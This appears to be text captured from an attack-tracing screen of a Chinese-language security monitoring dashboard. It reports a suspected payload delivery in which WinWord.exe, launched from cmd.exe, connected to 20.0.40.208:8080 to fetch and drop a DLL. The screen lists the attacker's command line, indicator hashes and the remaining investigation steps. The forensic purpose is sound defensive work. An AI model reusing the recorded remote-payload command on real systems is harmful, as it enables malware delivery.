 WatchPoint
WatchPoint › 攻击溯源 › 溯源详情
DASHBOARD
主机管理
资产管理
安全基线
漏洞防护
攻击溯源
攻击概览
工作流
攻击详情
溯源详情
调查取证
处置响应
AI 运维
情报中心
审计中心
控制中心
admin
416568388@126.com
N
当前研判
WinWord 连接远程地址 20.0.40.208:8080 并创建 payload.dll，疑似载
荷投递；加载或执行尚未确认。
中置信
调查中
已确认事实
3
1 cmd.exe 启动 WinWord.exe，命令行包含远程 URL http://20.0.40.208:8080/play
oad.dll。
2 WinWord.exe 向 20.0.40.208:8080 发起出站 TCP 连接。
3 WinWord.exe 创建了两个 DLL 文件：c5de36c1.dll 和 playoad[1].dll（MD5 相
同）。
攻击目标
2
载荷投递
中置信
WinWord 连接远程地址并创建 DLL 文件，符合远程载荷投递模式。
执行验证
低置信
WinWord 创建了 calc.exe 子进程，但未确认 DLL 被加载或执行。
待补充证据
3
确认 playoad[1].dll 是否被加载或执行
调查
调查远程地址 20.0.40.208 的相关活动
调查
查看 WinWord 子进程 calc.exe 的后续行为
调查
溯源图谱 7 nodes / 6 edges
攻击调查详情
Back
Reset
Auto
Layered
Stress
has endpoint
20.0.40.208:8...
20.0.40.208
connect
create file
c5de36c1.dll
create process
create file
cmd.exe
winword.exe
IOC 预检 4
处置目标 5
IOC 关联节点 来源 判定 风险
20.0.40.208 IP 20.0.40.208 自动分析 未知 low
共 2 条证据
5da8c98136d98dfec4716edd79c7145f MD5 calc.exe 自动分析 恶意 95
共 1 条证据
90d358e2d9f830f2af817d3e00c1f338 MD5 2 个关联节点 自动分析 未知 low
共 2 条证据
ce33fc3c687d3c01159a8caea7f5482e MD5 winword.exe 自动分析 放行 0
共 1 条证据
已选择 4 个 IOC 共 4 个
IOC 检测
winword.exe
process
unsigned
Agent ID: cc895941fede9db840300f73199b7b75
Occurred: 2024-03-07 03:56:00
User ID: s-1-5-21-2738161467-2500408900-3226194357...
Session: 1
Process Information
PID: 1932
Process Name: winword.exe
Process Path
c:/program files/microsoft office/office16/winword.exe
Command Line
"c:\program files\microsoft office\office16\winword.exe" http://20.0.40.208:8080/playoad...
MD5: ce33fc3c687d3c01159a8caea7f548...
GUID: 5ae67cc62620078c003a6af54370da01
ID: 65e5627a-787a-46c9-9f81-ef7fe4df51b5
Security Information
Signature: unsigned
Sign Vendor: -
RTLO: normal
Show Window: hidden
Original File Name: winword.exe
Driver Type: local disk
激活 Windows
转到"设置"以激活 Windows。
React Flow